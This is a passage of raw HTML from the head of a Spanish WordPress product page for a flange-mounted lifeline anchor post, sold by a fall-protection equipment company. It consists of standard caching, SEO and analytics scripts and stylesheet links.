

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mp4sl.com/producto/fijacion-con-embridado/
body_size: 38733
content:
<!DOCTYPE html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fijación con embridado - MP4 seguridad | Líneas de vida y sistemas de rescate</title>
	<link rel="canonical" href="https://mp4sl.com/producto/fijacion-con-embridado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fijación con embridado - MP4 seguridad | Líneas de vida y sistemas de rescate" />
	<meta property="og:description" content="Línea de vida con fijación es para colocar sobre una viga de madera o metálica. Está compuesta por varios postes repartidos en toda su extensión, los cuales han de tener una separación máxima entre ellos de 15 m. Se fija mediante dos placas de embridar de acero galvanizado y 4 varillas roscadas M12.  La altura habitual de los postes es de 400, 500 o de 600 mm. Se pueden fabricar en otras medidas." />
	<meta property="og:url" content="https://mp4sl.com/producto/fijacion-con-embridado/" />
	<meta property="og:site_name" content="MP4 seguridad | Líneas de vida y sistemas de rescate" />
	<meta property="article:modified_time" content="2024-11-14T08:53:14+00:00" />
	<meta property="og:image" content="https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mp4sl.com/producto/fijacion-con-embridado/","url":"https://mp4sl.com/producto/fijacion-con-embridado/","name":"Fijación con embridado - MP4 seguridad | Líneas de vida y sistemas de rescate","isPartOf":{"@id":"https://mp4sl.com/#website"},"primaryImageOfPage":{"@id":"https://mp4sl.com/producto/fijacion-con-embridado/#primaryimage"},"image":{"@id":"https://mp4sl.com/producto/fijacion-con-embridado/#primaryimage"},"thumbnailUrl":"https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png","datePublished":"2023-05-16T18:17:27+00:00","dateModified":"2024-11-14T08:53:14+00:00","breadcrumb":{"@id":"https://mp4sl.com/producto/fijacion-con-embridado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mp4sl.com/producto/fijacion-con-embridado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mp4sl.com/producto/fijacion-con-embridado/#primaryimage","url":"https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png","contentUrl":"https://mp4sl.com/wp-content/uploads/2023/05/fijacion-a-embridar.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mp4sl.com/producto/fijacion-con-embridado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mp4sl.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://mp4sl.com/tienda/"},{"@type":"ListItem","position":3,"name":"Fijación con embridado"}]},{"@type":"WebSite","@id":"https://mp4sl.com/#website","url":"https://mp4sl.com/","name":"MP4 seguridad | Líneas de vida y sistemas de rescate","description":"MP4 seguridad es una empresa especializada en lineas de vida, sistema de rescate y EPIS. Todo tipo de  mecanismos para la protección en trabajos de altura.","publisher":{"@id":"https://mp4sl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mp4sl.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://mp4sl.com/#organization","name":"MP4 seguridad | Líneas de vida y sistemas de rescate","url":"https://mp4sl.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://mp4sl.com/#/schema/logo/image/","url":"https://mp4sl.com/wp-content/uploads/2022/06/cropped-MP4-logo-blanco.png","contentUrl":"https://mp4sl.com/wp-content/uploads/2022/06/cropped-MP4-logo-blanco.png","width":445,"height":236,"caption":"MP4 seguridad | Líneas de vida y sistemas de rescate"},"image":{"@id":"https://mp4sl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MP4 seguridad | Líneas de vida y sistemas de rescate &raquo; Feed" href="https://mp4sl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MP4 seguridad | Líneas de vida y sistemas de rescate &raquo; Feed de los comentarios" href="https://mp4sl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MP4 seguridad | Líneas de vida y sistemas de rescate &raquo; Comentario Fijación con embridado del feed" href="https://mp4sl.com/producto/fijacion-con-embridado/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mp4sl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmp4sl.com%2Fproducto%2Ffijacion-con-embridado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mp4sl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmp4sl.com%2Fproducto%2Ffijacion-con-embridado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mp4sl.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-379-css' href='https://mp4sl.com/wp-content/uploads/elementor/css/post-379.css?ver=1751544056' media='all' />
<link rel='stylesheet' id='elementor-post-384-css' href='https://mp4sl.com/wp-content/uploads/elementor/css/post-384.css?ver=1746610764' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mp4sl.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mp4sl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.1' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-332-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-332.css?ver=1747386429' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mp4sl.com/wp-includes/css/dist/block-library/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1747386429' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://mp4sl.com/wp-content/cache/background-css/mp4sl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2&wpr_t=1768300610' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mp4sl.com/wp-content/cache/background-css/mp4sl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2&wpr_t=1768300610' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1747386429' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1747386429' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mp4sl.com/wp-content/cache/background-css/mp4sl.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1747386429&wpr_t=1768300610' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://mp4sl.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.06' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://mp4sl.com/wp-content/plugins/complianz-gdpr-premium-multisite/assets/css/cookieblocker.min.css?ver=1764848692' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://mp4sl.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.24.0' media='all' />
<style id='ywctm-frontend-inline-css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://mp4sl.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://mp4sl.com/wp-content/uploads/elementor/css/post-278.css?ver=1688636018' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://mp4sl.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mp4sl.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mp4sl.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-334-css' href='https://mp4sl.com/wp-content/uploads/elementor/css/post-334.css?ver=1688636019' media='all' />
<link rel='stylesheet' id='elementor-post-332-css' href='https://mp4sl.com/wp-content/uploads/elementor/css/post-332.css?ver=1688636019' media='all' />
<link rel='stylesheet' id='elementor-post-1696-css' href='https://mp4sl.com/wp-content/uploads/elementor/css/post-1696.css?ver=1717690625' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1747386429' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://mp4sl.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://mp4sl.com/wp-content/cache/background-css/mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1747386429&wpr_t=1768300610' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1747386429' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-25746142-ea05-4437-aad5-e77b7b173c47) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPrata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://mp4sl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://mp4sl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55NTR9N" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["mp4sl.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55NTR9N");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://mp4sl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mp4sl.com/wp-json/wp/v2/product/3250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mp4sl.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4H78DP7L0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T4H78DP7L0');
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.116.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53SPCJ');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="mw8XF0_-BezF4pScIJWx3Uollry1aihZ40I-kJy2Wls"><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://mp4sl.com/wp-content/uploads/2022/07/cropped-favicon-mp4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mp4sl.com/wp-content/uploads/2022/07/cropped-favicon-mp4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mp4sl.com/wp-content/uploads/2022/07/cropped-favicon-mp4-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mp4sl.com/wp-content/uploads/2022/07/cropped-favicon-mp4-1-270x270.png" />
		<style id="wp-custom-css">
			.elementor-section.elementor-top-section.elementor-element.elementor-element-1fecafce.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default, .elementor-section.elementor-top-section.elementor-element.elementor-element-47500922.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default {
max-height: 481px;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-7fae1846.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default{
max-height: 481px;
